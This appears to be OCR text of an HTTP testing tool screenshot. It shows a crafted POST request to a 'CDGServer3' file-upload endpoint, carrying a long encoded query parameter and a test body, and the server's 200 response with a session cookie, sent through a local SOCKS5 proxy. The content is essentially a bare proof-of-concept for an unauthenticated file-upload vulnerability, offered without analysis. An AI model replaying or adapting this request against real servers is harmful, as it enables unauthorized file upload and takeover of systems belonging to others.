 Request
数据包扫描
热加载
构造请求
1 POST /CDGServer3/UploadFileFromClientServiceForClient?
AFMALANMJCEOENIBDJMKFHBANGEPKHNOFJBMIFJPFNKFOKHJNMLCOIDDJGNEIPOLOKGAFAFJHDEJPHEPLFJHDG
PBNELNFIICGFNGEOEFBKCDDCGJEPIKFHJFAOOHJEPNNCLFHDAFDNCGBAEELJFFHABJPDPIEEMIBOECDMDLEPBJ
GBGCGLEMBDFAGOGM HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept: */*
5 Content-Length auto : 1
6
7 Test
Responses
https
0bytes / 299ms
请输入定位响应
查看提取结果
详 情
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=1F531BC0762FA4A26595D7686E6321B0; Path=/
CDGServer3; Secure; HttpOnly
3 Date: Wed, 07 Sep 2022 01:42:30 GMT
4
5
远端地址:127.0.0.1:1080; 代理:
socks5://127.0.0.1:1080; 响应
时间:299ms; 总耗时:1183ms;
URL: